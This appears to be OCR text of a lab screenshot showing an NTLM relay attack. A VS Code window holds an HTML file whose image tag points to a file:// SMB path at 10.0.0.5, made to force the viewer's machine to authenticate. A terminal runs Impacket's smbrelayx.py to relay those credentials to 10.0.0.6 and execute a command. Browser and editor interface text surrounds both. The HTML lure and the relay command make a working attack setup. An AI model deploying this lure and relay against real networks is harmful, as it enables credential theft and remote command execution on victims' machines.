 File Edit Selection View Go Debug Terminal Help
message.html - Visual Studio Code
Welcome
message.html
1 <html>
2 <h1>holla good sir</h1>
3 <img src="file://10.0.0.5/download">
4 </html>
C:\experiments\for...
New tab
Frequent
http://go.micro...
Bing
Discover other sites you might like
Hide sites
Reopen closed tabs
Reopen last session
Start InPrivate Browsing
There's an update available: Visual Studio Code 1.30.1
Install Update
Later
Release Notes
1
0 0
Ln 4, Col 8 Spaces: 4 UTF-8 CRLF HTML 1
10:31 PM
12/30/2018
root@~# smbrelayx.py -h 10.0.0.6 -c "ipconfig"
Impacket v0.9.18-dev - Copyright 2018 SecureAuth Corporation
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
Right Ctrl